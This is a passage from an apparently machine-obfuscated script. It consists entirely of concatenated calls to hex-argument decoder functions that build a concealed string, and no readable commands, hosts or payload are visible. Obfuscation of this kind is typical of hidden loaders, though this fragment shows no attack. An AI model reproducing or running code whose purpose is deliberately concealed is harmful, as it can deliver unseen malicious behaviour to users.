dcb,0xe57,0x6e1)+O00O00911F_0x1fd229(0x1a0b,0x4e8,0xe0e,0x664,0x5dd)+O00O00911F_0x96d9cf(0x6d3,0xb3b,0x1075,0x2c7,0x79f)+O00O00911F_0x2a49d6(0x2b7b,0x1ce4,0x1af8,0x1582,0x1603)+O00O00911F_0xbc3d7d(0x1985,0x14cb,0x21c8,0x25e9,0x1616)+O00O00911F_0x96d9cf(0xd,-0x999,0x817,0x783,0x6b8)+O00O00911F_0x96d9cf(0x4b9,-0x16d,-0x52b,0x8ce,0x563)+O00O00911F_0x2a49d6(0x7b9,0x99b,-0x4c1,0x4ca,0xb35)+O00O00911F_0x96d9cf(0x1350,0x4c9,0x1083,0x124a,0xc81)+O00O00911F_0x1fd229(0xadc,0xeeb,0x501,0x23c,-0x1d)+O00O00911F_0xbc3d7d(0x19a9,0x1578,0xca0,0x22b8,0xbf4)+O00O00911F_0x301314(0xfd3,0x594,0x19ed,0x767,0x1116)+O00O00911F_0x96d9cf(0x1522,0x216c,0x1f05,0xd7d,0x195a)+O00O00911F_0x1fd229(0x1952,0x1c03,0x2167,0x2640,0x300a)+O00O00911F_0x96d9cf(0x6be,0x148a,-0xd4,0x2f8,0xf51)+O00O00911F_0xbc3d7d(0x2c5,0xbbe,0x7e4,-0xa13,0xcba)+O00O00911F_0xbc3d7d(0x1873,0x2437,0x1e4d,0xb57,0x1cc1)+O00O00911F_0x2a49d6(0x20ac,0x1dcf,0x11c2,0x1c92,0x1057)+O00O00911F_0x96d9cf(0xb9f,0x1185,0xc68,0x777,0x208)+O00O00911F_0xbc3d7d(0x10f7,0x15ab,0x581,0x102e,0x815)+O00O00911F_0x301314(0xcfe,0x10cf,0x105f,0xda,0xe5f)+O00O00911F_0x301314(0x187d,0xa40,0xde1,0x25e6,0x1dd0)+O00O00911F_0x1fd229(0x292,0x153,0xbbd,0x141b,0x100b)+O00O00911F_0x1fd229(0x67f,0x1408,0xba6,0x112b,0x1536)+O00O00911F_0xbc3d7d(0xbe2,0xde5,0x88f,0xc2b,0x1473)+O00O00911F_0x301314(0x134e,0xd55,0xc21,0x154b,0x844)+O00O00911F_0x96d9cf(0x133b,0x17d8,0x1e36,0x1e7d,0x1f28)+O00O00911F_0xbc3d7d(0x103c,0x3fd,0xcfc,0x115d,0x72c)+O00O00911F_0x1fd229(0x77a,0x150e,0x13da,0x1434,0x1563)+O00O00911F_0xbc3d7d(0x1a57,0x2417,0x1977,0x1515,0xd62)+O00O00911F_0x301314(0x76d,0xe14,-0xa0,0x31b,0xae7)+O00O00911F_0xbc3d7d(0x2c,-0x63e,-0xac,-0x67f,0xac7)+O00O00911F_0x301314(0x12fb,0x1d71,0x5b8,0x1d09,0x1d96)+O00O00911F_0xbc3d7d(0x13ec,0x20ed,0x1314,0x598,0xd20)+O00O00911F_0x301314(0xea6,0x1431,0x1747,0x1466,0x1979)+O00O00911F_0x1fd229(0x185d,0x18e1,0x1664,0xe43,0x1ecf)+O00O00911F_0x301314(0x92e,0x2a8,-0x14c,0xeda,-0x456)+O00O00911F_0x301314(0x1b04,0x12ea,0x224b,0xf47,0x1d20)+O00O00911F_0x96d9cf(0x1496,0x1e6d,0x6bf,0xd0a,0xbb2)+O00O00911F_0xbc3d7d(0x15e6,0xa53,0xc19,0x1a26,0x1939)+O00O00911F_0x96d9cf(0x71,0xddd,-0xce5,-0x28b,0x562)+O00O00911F_0xbc3d7d(0x1b76,0x1b25,0x24af,0x14b2,0x1a27)+O00O00911F_0xbc3d7d(0x3f7,0x580,0x119,0xdc4,0x1020)+O00O00911F_0x301314(0x77c,0x1f1,0x6c1,0xc40,0x364)+O00O00911F_0x2a49d6(0xa6c,0xf4c,0xc17,0x9ee,0xc8f)+O00O00911F_0x1fd229(0xe15,0x1510,0xb8d,0xa5f,0xb5)+O00O00911F_0xbc3d7d(0x593,0x1061,0x195,0xfa4,0xa70)+O00O00911F_0x1fd229(0x14d6,0x1d87,0x1304,0x1ccf,0x17f5)+O00O00911F_0x301314(0x30a,-0x9d0,0x11fc,0x2e6,0x201)+O00O00911F_0x2a49d6(0x84a,0x14e7,0x125b,0x14a9,0x12d1)+O00O00911F_0x2a49d6(0xec1,0x1633,0x1004,0x14a2,0x1c91))+(O00O00911F_0x2a49d6(0x19c8,0xff8,0x786,0x139f,0x511)+O00O00911F_0xbc3d7d(0x196f,0x1b48,0x15f3,0xe3b,0xec1)+O00O00911F_0xbc3d7d(0x4ce,0xe8,0x137f,-0x3f9,0x2e0)+O00O00911F_0x301314(0x1b63,0x282f,0x226b,0x15f3,0x26d0)+O00O00911F_0x2a49d6(-0x509,0x50c,0x8ce,-0x891,0xf15)+O00O00911F_0x1fd229(0x143e,0x221c,0x21f7,0x1dde,0x1500)+O00O00911F_0x1fd229(0x1317,0x10c0,0xdc6,0xd24,0x2a2)+O00O00911F_0x2a49d6(0x1a28,0xe49,0x9d6,0x14ee,0x107c)+O00O00911F_0x2a49d6(0x107e,0x8a3,0x1582,0xc4c,0x168)+O00O00911F_0x1fd229(0x2753,0x1844,0x1a37,0xb62,0xcbb)+O00O00911F_0x301314(0x1b3f,0x18cb,0x2190,0x1425,0x15fb)+O00O00911F_0x2a49d6(0x1085,0x1d86,0x2763,0x1a5d,0x17d0)+O00O00911F_0x301314(0xa1f,0x10ab,0x269,0xc93,0x100d)+O00O00911F_0x96d9cf(0xa55,0x2d8,0x7a9,0xf6c,0xe83)+O00O00911F_0x1fd229(0x1d41,0x22c7,0x1442,0x8f4,0x1716)+O00O00911F_0x1fd229(0x220,-0x256,0xadc,0x18db,0x3f)+O00O00911F_0x1fd229(0x22,0x2e2,0xa17,0x133e,0x21f)+O00O00911F_0x96d9cf(0x90e,0x66f,0x882,-0x250,0xb54)+O00O00911F_0x2a49d6(0x12e7,0x138e,0x1791,0xa53,0x1f3d)+O00O00911F_0x96d9cf(0x1397,0x129f,0x16e4,0xc54,0x4ea)+O00O00911F_0x96d9cf(0x1950,0x1821,0x2031,0xd59,0x1565)+O00O00911F_0xbc3d7d(0xee,-0xb3f,-0xa97,0xd85,0xbee)+O00O00911F_0x1fd229(0xa99,0x1735,0x18a9,0xe9f,0xe4d)+O00O00911F_0x2a49d6(0x48e,0x927,0xf57,0x680,0xe24)+O00O00911F_0x301314(0xafd,0x1258,0x309,0xd7,0x2d6)+O00O00911F_0x1fd229(0x17d0,0x1d5e,0x20ce,0x1c3f,0x20d2)+O00O00911F_0x2a49d6(0x14ff,0x876,-0x65c,0xad5,0xaaa)+O00O00911F_0x2a49d6(0x7c8,0x1555,0x23a7,0x1e5c,0x13ee)+O00O00911F_0x301314(0x64f,-0x2a2,0xc3c,0x10ec,0xa58)+O00O00911F_0x301314(0x26,0xe4e,-0x2a7,0xabb,-0x6ec)+O00O00911F_0x96d9cf(0x1c3e,0x1a06,0xd5b,0x20de,0x1761)+O00O00911F_0xbc3d7d(0x5b4,0x4c0,0xb2c,0xb66,0xdd3)+O00O00911F_0x2a49d6(0x1498,0x621,0x1314,0xfcb,0xd40)+O00O00911F_0x301314(0x13fe,0x18c7,0x1026,0x1150,0x1171)+O00O00911F_0xbc3d7d(0x2e9,-0x501,-0xb06,-0x8a4,-0xbe9)+O00O00911F_0x2a49d6(0x6e3,0x760,-0x6d4,0x680,0xe06)+O00O00911F_0x301314(0x1a1a,0x1e87,0x224f,0xf39,0x125a)+O00O00911F_0xbc3d7d(-0x93,-0x91a,-0x2cb,-0xe15,-0xf2a)+O00O00911F_0x1fd229(0x2171,0x1fc1,0x2096,0x2b40,0x16fd)+O00O00911F_0x96d9cf(0x187e,0x1e14,0xa8e,0xcb9,0x1475)+O00O00911F_0xbc3d7d(0x7f,-0xc1d,0x72c,-0xa08,0x2e3)+O00O00911F_0x1fd229(0x20f,0x17d5,0xd60,0x11d1,0x118f)+O00O00911F_0x2a49d6(0x1c0f,0x165f,0x153e,0x10a0,0x1409)+O00O00911F_0x301314(0x129e,0xac9,0x18bc,0x966,0x445)+O00O00911F_0x96d9cf(0x15b3,0x15e4,0x11ab,0xfaa,0x10b1)+O00O00911F_0x2a49d6(0x1114,0x1934,0xbad,0x18bd,0x2621)+O00O00911F_0x96d9cf(0x1588,0x1280,0x2131,0x930,0x200d)+O00O00911F_0x96d9cf(0x42e,0x1ec,0x704,-0x909,-0x7e)+O00O00911F_0x1fd229(0x1f39,0x2792,0x1aa7,0x245d,0x2829)+O00O00911F_0x2a49d6(0x2508,0x1d6f,0x1549,0x29e7,0x2731)+O00O00911F_0x96d9cf(0x14b4,0x16df,0x19ff,0x18a9,0x1c12)+O00O00911F_0xbc3d7d(0xf57,0x1384,0x1ad3,0x34d,0x12bc)+O00O00911F_0x1fd229(0xa5,0x1a9f,0xdb0,0x102b,0x831)+O00O00911F_0x2a49d6(-0x124,0x94c,0x1688,0x8d2,-0x3e2)+O00O00911F_0xbc3d7d(0xc32,0x10c5,0x1668,0x17d7,0x68)+O00O00911F_0x2a49d6(0xd6c,0x1395,0x1355,0x71d,0x1dea)+O00O00911F_0x2a49d6(0xffb,0x1643,0x2535,0x11ac,0x1945)+O00O00911F_0x1fd229(-0x161,0x216,0xbfc,0x7f1,0x8a1)+O00O00911F_0x2a49d6(0x1e47,0x1ace,0x1ac0,0x26e4,0x22e6)+O00O00911F_0x96d9cf(0x1ab4,0x2251,0x2196,0x1a5c,0x2826)+O00O00911F_0xbc3d7d(0x808,0x750,0x10c2,0x402,0xbf)+O00O00911F_0x1fd229(0x1dd8,0x314,0x107c,0x1427,0x89d)+O00O00911F_0x301314(0x116a,0x1fef,0x1afb,0x1efb,0x1931)+O00O00911F_0x1fd229(0x2513,0x2506,0x1e72,0x19eb,0x176e)+O00O00911F_0x2a49d6(0xdf2,0xec3,0x70d,0xc38,0x16bb)+O00O00911F_0x301314(-0xdc,-0x92d,0x297,0x1cc,-0x635)+O00O00911F_0xbc3d7d(0x1a3d,0x27bb,0x1083,0x288e,0xdb9)+O00O00911F_0x1fd229(0x2455,0x2d88,0x212b,0x1be4,0x20d0)+O00O00911F_0x96d9cf(0x3ce,-0x488,-0x6ff,-0x610,0xc)+O00O00911F_0x2a49d6(0xa4d,0x37b,0xd88,0x6fc,-0x460)+O00O00911F_0x2a49d6(0x1123,0x453,0x1031,0x2ea,0x10fa)+O00O00911F_0x2a49d6(0xb08,0x7e0,0x2f1,-0x631,0xa2f)+O00O00911F_0xbc3d7d(0xe5d,0x15bf,0x677,0xad6,0x67b)+O00O00911F_0x301314(0x47d,-0x1f8,0xd37,-0x856,-0x668)+O00O00911F_0xbc3d7d(0x1d4,0xb7b,0xe88,0x3d8,0xa49)+O00O00911F_0x2a49d6(0x19c,0x3c0,0x4cf,0x23,-0x4e8)+O00O00911F_0x1fd229(0x1429,0xc4b,0xb8b,0x16c1,0x279)+O00O00911F_0x1fd229(0x2801,0x2d83,0x1f62,0x21a8,0x17b8)+O00O00911F_0x2a49d6(0x86f,0x123c,0xfaa,0x112f,0x15ba)+O00O00911F_0x96d9cf(0x8db,0x169e,-0x116,0x1292,0xb63)+O00O00911F_0xbc3d7d(0xdf6,0x5f2,0x213,0x1a8,0x387)+O00O00911F_0x2a49d6(0x15e9,0x10c0,0x1934,0x1dcf,0x1fa5)+O00O00911F_0x2a49d6(0x15e9,0x8dc,0x366,0x1366,0x11a3)+O00O00911F_0xbc3d7d(0x674,0x146c,0x35e,0x1c3,0x1248)+O00O00911F_0xbc3d7d(0x1a88,0x1780,0xddb,0x13d4,0x1c3a)+O00O00911F_0xbc3d7d(0x178b,0x136c,0x1964,0x126f,0x956)+O00O00911F_0x1fd229(0x8ca,0x8ae,0xe3d,0x10c4,0x9e4)+O00O00911F_0xbc3d7d(0x3b0,0x59a,0x1031,0x655,0x3b1)+O00O00911F_0x1fd229(0x267e,0x12f6,0x17c6,0x1698,0x245d)+O00O00911F_0x96d9cf(0x102e,0x1273,0x1523,0x1205,0x920)+O00O00911F_0x1fd229(0x13bd,0x1a18,0x1bfc,0x11a5,0x2600)+O00O00911F_0x1fd229(0x16aa,0x1fdd,0x20bf,0x140b,0x2bab)+O00O00911F_0x301314(0x398,0x27,0xc05,-0x48a,-0x1cf)+O00O00911F_0x301314(0x12e,-0x26b,0x292,-0xcaa,0x499)+O00O00911F_0xbc3d7d(0xc9,-0x10d,-0x494,-0xd8a,-0x3fc)+O00O00911F_0x1fd229(0x28e7,0x2499,0x1f03,0x1c0c,0x1cec)+O00O00911F_0x2a49d6(0x11bb,0x1d0a,0x1809,0x1670,0x1584)+O00O00911F_0x1fd229(0x15e8,0x233a,0x1575,0x1f3a,0xd79)+O00O00911F_0x301314(0xf83,0xd49,0x1bda,0xcf6,0x349)+O00O00911F_0x301314(0xa50,-0x2d,-0x1c5,0xe0e,0x13f8)+O00O00911F_0xbc3d7d(0xe00,0x12bf,0x54f,0x11cf,0x1b8)+O00O00911F_0x1fd229(0x1dae,0x2662,0x1b2e,0x25f2,0x2414)+O00O00911F_0xbc3d7d(0x1bdf,0x1189,0x2196,0x260e,0x1f69)+O00O00911F_0x96d9cf(0x189d,0x2287,0x1fdb,0xd09,0x1915)+O00O00911F_0x96d9cf(0x1b26,0xc58,0x1905,0xdcd,0x203f)+O00O00911F_0x301314(0x2e8,-0x13b,0x109f,0x6f6,-0xb6b)+O00O00911F_0x2a49d6(0x24bf,0x17fe,0x24f5,0x15f0,0x268d)+O00O00911F_0xbc3d7d(0x1c42,0x1d7e,0x1362,0x132f,0x211b)+O00O00911F_0x1fd229(0x2108,0x2d8b,0x2122,0x2af8,0x2de9)+O00O00911F_0x2a49d6(0x146a,0x82b,0xa44,0x428,0x11a8)+O00O00911F_0xbc3d7d(0x108f,0x103c,0x1b74,0x122f,0x887)+O00O00911F_0x1fd229(0x11cb,0x19e9,0x1193,0x1ea5,0x130c)+O00O00911F_0x1fd229(0x1588,0x1d54,0x1578,0x23af,0x1b3e)+O00O00911F_0x2a49d6(0x24f1,0x1979,0x2461,0x1348,0x1183)+O00O00911F_0x1fd229(0xc71,0xe9c,0xdba,0x136d,0x16df)+O00O00911F_0xbc3d7d(0x3d4,0x272,-0xf8,0xce6,0x4ad)+O00O00911F_0x2a49d6(0xd36,0x1357,0x1796,0x150c,0x1caa)+O00O00911F_0x1fd229(0x1bee,0x2887,0x21cf,0x296a,0x1f4f)+O00O00911F_0x301314(0x1db,0xfc7,-0x262,0x15f,-0x96f)+O00O00911F_0x301314(0x11a6,0x159c,0x8d1,0xefe,0x1080)+O00O00911F_0x301314(0x98d,0x12ba,0x840,0x1187,0x7fb)+O00O00911F_0x1fd229(0x2764,0x2b20,0x21ac,0x2731,0x24d9)+O00O00911F_0x2a49d6(0x248c,0x1b85,0xf25,0x1c44,0x2671)+O00O00911F_0xbc3d7d(0xa03,-0x40f,0x61,0x179f,0x174d)+O00O00911F_0x96d9cf(0xfee,0x12dc,0xce4,0xc98,0x17a7)+O00O00911F_0xbc3d7d(0x156a,0x7bb,0x11b7,0x10e9,0xc30)+O00O00911F_0x1fd229(0x159f,0x2345,0x16c8,0xefe,0x1014)+O00O00911F_0x96d9cf(0x11bd,0x18d0,0x600,0x1485,0x152d)+O00O00911F_0x96d9cf(0xf7d,0xa7a,0x1dd7,0xd9b,0x12a8)+O00O00911F_0xbc3d7d(0x16dd,0x23f6,0x1e2c,0x130d,0x1114)+O00O00911F_0xbc3d7d(0x4fd,0x5f9,0xfea,-0x31e,-0x3ea)+O00O00911F_0x1fd229(0x1b36,0x15ca,0xede,0x678,0x19e4)+O00O00911F_0xbc3d7d(0xae4,0xcbe,0x1099,0xd3e,0xae3)+O00O00911F_0x2a49d6(0x1bfa,0x130a,0x1b95,0x157a,0x11a2)+O00O00911F_0x1fd229(0x13c3,0x220,0xf4c,0x2bd,0x1cf9)+O00O00911F_0xbc3d7d(0x1716,0xb9f,0xa82,0x15b3,0x1906)+O00O00911F_0x96d9cf(0x179,0x1031,-0x81a,-0x83a,0xce7)+O00O00911F_0x301314(0x1aea,0x12b1,0xf80,0x270e,0x11d0)+O00O00911F_0xbc3d7d(0x11fc,0xeb7,0x1cf9,0x1669,0x172e)+O00O00911F_0x1fd229(0x1f36,0x15d4,0x21b0,0x135d,0x2175)+O00O00911F_0x2a49d6(0x983,0x1675,0x2498,0x1432,0x1001)+O00O00911F_0xbc3d7d(0xef0,0x27e,0x14,0x1b5b,0x1c6b)+O00O00911F_0xbc3d7d(0x10a1,0x122d,0x110f,0x1756,0x37c)+O00O00911F_0x2a49d6(0xa0e,0x12ec,0x17e3,0x1388,0x1a4c)+O00O00911F_0xbc3d7d(0x454,-0x307,0x91,-0x50e,0x1fd)+O00O00911F_0x2a49d6(0xd6c,0x134b,0x198e,0x12ff,0x1c15)+O00O00911F_0x2a49d6(0x16d1,0x13bb,0x11e2,0x50f,0x1749)+O00O00911F_0x1fd229(0x9d1,0x1a4e,0x1267,0x20b8,0xaac)+O00O00911F_0x2a49d6(0xec4,0x1a64,0x1314,0x1d81,0x257b)+O00O00911F_0x301314(0x156a,0x2453,0x1eef,0xa02,0x199a)+O00O00911F_0x1fd229(0xe86,0x2b5,0x530,-0x9b1,0x11df)+O00O00911F_0x2a49d6(0x19b5,0x136a,0xdf7,0x1f09,0x1198)+O00O00911F_0x301314(-0x238,-0x1c7,0x57,-0x6ae,0x62f)+O00O00911F_0x1fd229(0x2e8,0xc61,0xb49,0xccc,0x10ed)+O00O00911F_0x2a49d6(-0x90f,0x516,0xe67,-0x8d4,-0x2e)+O00O00911F_0x96d9cf(0x17b8,0x1b73,0x1926,0x118b,0x1f9f)+O00O00911F_0x1fd229(0x1734,0x19db,0x1df8,0x154c,0x12d7)+O00O00911F_0x96d9cf(0x11e,-0x413,0x3c3,-0x102,-0x807)+O00O00911F_0x1fd229(0xd0f,0x21f4,0x1586,0x1caa,0x1567)+O00O00911F_0x1fd229(-0x281,0x1fc,0x679,0xe4e,0xe5d)+O00O00911F_0x2a49d6(0x16b9,0xc8b,0x19cd,0x1065,0xd72)+O00O00911F_0x2a49d6(0x570,0xfd5,0x104a,0x2d0,0x155e)+O00O00911F_0x96d9cf(0x97b,0x1244,0x174f,0x90e,0x1742)+O00O00911F_0x2a49d6(0x29c7,0x1c25,0x2176,0x23ba,0x21ae)+O00O00911F_0xbc3d7d(0x71a,-0x223,0x1343,0xc50,0x10d4)+O00O00911F_0x2a49d6(0xec9,0x233,-0x90c,-0x7e1,0xfc3)+O00O00911F_0x96d9cf(0x1b18,0x290b,0x1171,0x25c0,0x169c)+O00O00911F_0x301314(-0x123,-0x837,0x941,0xd35,-0xc4b)+O00O00911F_0x96d9cf(0xdb9,0x11e4,-0xbb,0x96b,0x48d)+O00O00911F_0x1fd229(0x1a05,0x2a62,0x1db1,0x296d,0x1bf7)+O00O00911F_0x301314(0x7e9,0xf84,0xc16,0x143d,0xa8d)+O00O00911F_0x1fd229(0x1f91,0x203b,0x1d21,0x210a,0x19e1)+O00O00911F_0x2a49d6(0x1c8b,0x157b,0x1fb4,0xb85,0x169e)+O00O00911F_0x2a49d6(0x1ace,0xc99,0x149e,0xa9b,0x1445)+O00O00911F_0xbc3d7d(0xdcf,0x13ab,0x7b6,0x136a,-0xad)+O00O00911F_0x2a49d6(-0x537,0xd3,-0x25b,-0x5ab,-0x1bb)+O00O00911F_0x1fd229(0x1376,0xa36,0x18ad,0x1090,0x2122)+O00O00911F_0x96d9cf(0xd9b,0xd62,-0x6f,0x431,0x19a0)+O00O00911F_0xbc3d7d(0x138a,0x681,0x2164,0x1754,0x14b0)+O00O00911F_0x301314(0xd2a,0x147e,0x139,0x1b88,0xa2e)+O00O00911F_0x301314(0x1b11,0x21ff,0x22a4,0x15d2,0xee7)+O00O00911F_0x301314(0x543,0x194,-0x905,0xeeb,0x4b5)+O00O00911F_0x301314(0x819,-0x5dc,0xe55,0x45a,0x8f9)+O00O00911F_0x301314(0x1046,0x2ec,0x1367,0x1a1f,0x386)+O00O00911F_0x96d9cf(0x1aa8,0x2872,0x1a30,0xd55,0xea0)+O00O00911F_0x2a49d6(0x1c56,0x154d,0xf31,0x1f1f,0x109f)+O00O00911F_0x96d9cf(0x158a,0x2085,0x236d,0x1d0b,0x2360)+O00O00911F_0x96d9cf(0xa1,-0xce7,-0x6ca,0xa8f,0xb5d)+O00O00911F_0xbc3d7d(-0x12d,0x926,0x1b3,-0xfc5,0xcbc)+O00O00911F_0x1fd229(0x10c8,0x11b1,0x1d9f,0x13a6,0x17b9)+O00O00911F_0x1fd229(-0x323,0x214,0x8df,0x12d6,-0x2f8)+O00O00911F_0x2a49d6(0xd71,0x101b,0x1af6,0x8b6,0x1ee3)+O00O00911F_0x2a49d6(-0x178,0x3f1,-0x44f,0x27d,0x6a2)+O00O00911F_0x1fd229(0x59a,0x1279,0x1113,0x142f,0x5ef)+O00O00911F_0x1fd229(0x17e1,0x182e,0x2139,0x2424,0x13a1)+O00O00911F_0x2a49d6(0x144d,0xcce,0xec9,0x1cf,0x1b48)+O00O00911F_0x96d9cf(0x338,0xe49,0x273,-0x13f,-0x4e3)+O00O00911F_0x2a49d6(0xc69,0x19ea,0x13c5,0x239c,0x1e96)+O00O00911F_0x2a49d6(0x2134,0x14e0,0x17dd,0x210d,0xbd3)+O00O00911F_0x1fd229(0x900,0x432,0x7e7,0xb32,-0x638))+(O00O00911F_0x301314(0xb7a,0x590,0xb3d,0x6e0,0xf53)+O00O00911F_0xbc3d7d(0xd1e,0x532,0x1bc0,0xfde,0xaad)+O00O00911F_0x1fd229(0x1078,0x1e3b,0x12e0,0x7e8,0x1b07)+O00O00911F_0x2a49d6(0x224,0x34a,0x6fd,-0x515,-0x43b)+O00O00911F_0x2a49d6(0x1964,0x1aa6,0x2680,0x274b,0x1f6a)+O00O00911F_0x1fd229(0x2407,0x206a,0x2180,0x2d79,0x1bec)+O00O00911F_0x1fd229(0x22,0x15ae,0xc4d,0xa36,0x4f)+O00O00911F_0x96d9cf(0x6d5,0x12ec,0xf52,0x14da,0xbdf)+O00O00911F_0x301314(0x1179,0x545,0x10b3,0x9ad,0x9cb)+O00O00911F_0x96d9cf(0x1ac0,0x152c,0xc0b,0x268d,0x2410)+O00O00911F_0xbc3d7d(0x1366,0x1490,0x10f6,0x7df,0xc08)+O00O00911F_0x2a49d6(0xa4f,0x17c7,0xbb5,0x1e51,0x181a)+O00O00911F_0x1fd229(0x1734,0x28fe,0x1a9f,0x264f,0x17d0)+O00O00911F_0x2a49d6(0x1c1b,0xd2a,0x634,0x2e4,-0x162)+O00O00911F_0x301314(0xfc,-0x4c,0xf8f,0x696,0xcfd)+O00O00911F_0x301314(0x190a,0x12ca,0x26d1,0x14b6,0x1af0)+O00O00911F_0x96d9cf(0x1aa,0x54e,-0x69,0xd1c,0xa9c)+O00O00911F_0x2a49d6(0xece,0x1881,0x2071,0x259b,0xcf7)+O00O00911F_0x1fd229(0x2284,0x2627,0x1e18,0x17ef,0x292d)+O00O00911F_0x301314(0xd91,0x10d2,0x5f7,0x2f7,0xcc2)+O00O00911F_0x96d9cf(0x168a,0x1ebc,0x11b5,0xdb0,0x135a)+O00O00911F_0x1fd229(0x2ce1,0x25cf,0x2099,0x171c,0x15c5)+O00O00911F_0x2a49d6(-0x601,0x479,-0xa,0xdf4,0x731)+O00O00911F_0x96d9cf(0x15ef,0x1287,0x22d6,0x92f,0x190d)+O00O00911F_0x2a49d6(0x8ab,0x1172,0x1314,0xe1c,0x1b5d)+O00O00911F_0x96d9cf(0x4b5,0x165,-0x7fc,-0x76d,0x1071)+O00O00911F_0xbc3d7d(0x20b,-0xc0,-0x22a,-0x71e,0xb39)+O00O00911F_0xbc3d7d(0xbf6,0x1351,0x374,0x550,0xd51)+O00O00911F_0x301314(0x8fe,0x14e,-0x1d7,-0x116,0x1655)+O00O00911F_0xbc3d7d(0x1bb6,0x1b70,0x28c3,0x2512,0x14c2)+O00O00911F_0xbc3d7d(0xd10,0x16a9,0x744,0x14c6,0xdd4)+O00O00911F_0x2a49d6(0x2e1,0x1141,0x3a4,0x1448,0xaac)+O00O00911F_0x96d9cf(0x11be,0x355,0xc99,0x881,0x1080)+O00O00911F_0xbc3d7d(0x5a9,0x4d2,0xfa3,0x29e,-0x893)+O00O00911F_0xbc3d7d(0x1c58,0x224c,0x1c00,0x1bc3,0x1b00)+O00O00911F_0x301314(0x14a2,0xee7,0xa8c,0x774,0x188f)+O00O00911F_0x1fd229(0x2734,0x1ba5,0x2106,0x2171,0x1ed2)+O00O00911F_0x96d9cf(0x73e,0x13b5,0xe32,0x1087,0x294)+O00O00911F_0xbc3d7d(0x1a07,0x127d,0x1160,0x1bb0,0xe74)+O00O00911F_0x301314(0xcbb,0xbc2,0x263,0xc3,0x11b5)+O00O00911F_0xbc3d7d(0x1b26,0x2204,0xe2c,0x20ae,0x1f6c)+O00O00911F_0x1fd229(0x90f,0x1a03,0x150b,0xed5,0x1664)+O00O00911F_0x2a49d6(0xc93,0xee7,0xf0b,0xeec,0x502)+O00O00911F_0x2a49d6(0x1433,0x8bb,0x14e6,-0x223,-0x41b)+O00O00911F_0x301314(0x149b,0x1c9e,0x16a7,0x89c,0x2065)+O00O00911F_0x301314(0x1a29,0xd0d,0x18e0,0x1baa,0xd6a)+O00O00911F_0xbc3d7d(0x39f,-0x77d,0x11df,0x835,0x482)+O00O00911F_0x96d9cf(0x96b,0x19f,0xd8e,0x147f,0xba1)+O00O00911F_0xbc3d7d(0x18d1,0x186c,0x1449,0x1e57,0xeaf)+O00O00911F_0x96d9cf(0x150f,0x1f6e,0x13a4,0x214e,0x21cb)+O00O00911F_0xbc3d7d(0x1674,0x2129,0xe55,0x111a,0x1398)+O00O00911F_0x1fd229(0xd3f,0x1765,0x8de,0x347,0x1487)+O00O00911F_0x301314(0x377,-0x7a9,-0x4e5,0x1163,0xd1c)+O00O00911F_0xbc3d7d(0x31d,-0x153,-0x25d,0xf86,-0x87c)+O00O00911F_0x2a49d6(-0x92d,0xfd,0x307,-0x92a,-0x58c)+O00O00911F_0xbc3d7d(0x1793,0x958,0xada,0x1910,0xa83)+O00O00911F_0x1fd229(0x11e4,0x291f,0x1e4b,0x16cc,0x1d16)+O00O00911F_0x96d9cf(0x5ea,0x2a9,0x278,-0x3b1,-0x5d1)+O00O00911F_0x2a49d6(0x129a,0x1dad,0x1540,0x2a5f,0x14c1)+O00O00911F_0x301314(0x1152,0x1d75,0x1d6c,0x6a8,0x135a)+O00O00911F_0xbc3d7d(0x990,0x4cd,0x13ff,0x16ca,0xf1d)+O00O00911F_0xbc3d7d(0x14a9,0x1275,0xbe1,0x1508,0x135b)+O00O00911F_0x1fd229(0x72,0x8,0xdc0,0x1abc,0x1b10)+O00O00911F_0xbc3d7d(0x13c6,0x19be,0x1d34,0x1b0b,0xa00)+O00O00911F_0xbc3d7d(0xd6f,0x7d7,0x1354,0x1204,-0xa7)+O00O00911F_0xbc3d7d(0x712,-0x7a1,-0x3b5,0x1229,0x118e)+O00O00911F_0xbc3d7d(0x472,0x293,0x34b,0x84c,0x1122)+O00O00911F_0x2a49d6(0x91e,0xc77,0xf5,-0x1da,-0x1fd)+O00O00911F_0x1fd229(0x1497,0x21fb,0x18e3,0x1f06,0x1ad6)+O00O00911F_0x2a49d6(0x9ad,0x8aa,0x355,-0x213,0x109d)+O00O00911F_0x96d9cf(0x982,0x14e7,0x15d7,0x13a1,-0x205)+O00O00911F_0x2a49d6(0x74d,0x1af,-0xbd3,-0xb3c,0x367)+O00O00911F_0x1fd229(0x2ae0,0x2a6f,0x2201,0x27ed,0x2aa7)+O00O00911F_0x1fd229(0x1bf5,0x2852,0x2145,0x159b,0x28aa)+O00O00911F_0x2a49d6(0x1a83,0x1a5d,0xd76,0x17fa,0x1c7c)+O00O00911F_0x2a49d6(0x280a,0x1bcb,0x272f,0x145f,0x262a)+O00O00911F_0x96d9cf(0x1248,0x19a6,0xdfe,0x18c9,0x974)+O00O00911F_0x96d9cf(0x13c5,0xa64,0x123f,0x5df,0x1a82)+O00O00911F_0x301314(0xadd,0x336,0x13d3,0x1328,0x789)+O00O00911F_0x1fd229(0x1be4,0x753,0x10fe,0x13aa,0x420)+O00O00911F_0x301314(0xe4c,0x1493,0x1505,0x1a,0x1bae)+O00O00911F_0x1fd229(0x2427,0x1738,0x202c,0x1b37,0x126c)+O00O00911F_0xbc3d7d(0x1163,0x182c,0x1e45,0xc99,0x71d)+O00O00911F_0x301314(0xff1,0x17e3,0x430,0x1122,0x1b85)+O00O00911F_0x301314(0xf2a,0x1c63,0x1c1c,0xf8a,0x1101)+O00O00911F_0x1fd229(0x1c16,0x503,0x11f2,0x1e4d,0xa28)+O00O00911F_0xbc3d7d(0xb9b,-0x21b,0x1128,-0x322,0xe5)+O00O00911F_0x2a49d6(0x8a9,0x1585,0x184c,0x10c0,0xa2d)+O00O00911F_0xbc3d7d(0x6d8,-0x7ba,0x1366,0x151e,0x134c)+O00O00911F_0x96d9cf(0x15f8,0x1f02,0x1199,0x96e,0x9e1)+O00O00911F_0xbc3d7d(0x39b,0x9d1,-0x3ae,0x5b6,0x164)+O00O00911F_0x2a49d6(0x10cc,0x53e,0xaca,0xbd,0x886)+O00O00911F_0x96d9cf(0x186,-0xce3,-0x7c8,-0x3d9,-0x53d)+O00O00911F_0xbc3d7d(0x1cd,0x523,0xae1,-0x4cd,-0xc06)+O00O00911F_0xbc3d7d(0xb6d,0x747,0xb5,0x103,0x254)+O00O00911F_0x2a49d6(0x1526,0xd28,0xd78,0x798,0xdf0)+O00O00911F_0xbc3d7d(0x78b,0xc49,0x9a4,0x700,0x74)+O00O00911F_0x96d9cf(0x6ee,0xe48,0x8dd,0xe33,0x2db)+O00O00911F_0x2a49d6(0x139b,0x14c2,0x69e,0xb7d,0x1824)+O00O00911F_0x2a49d6(0x1295,0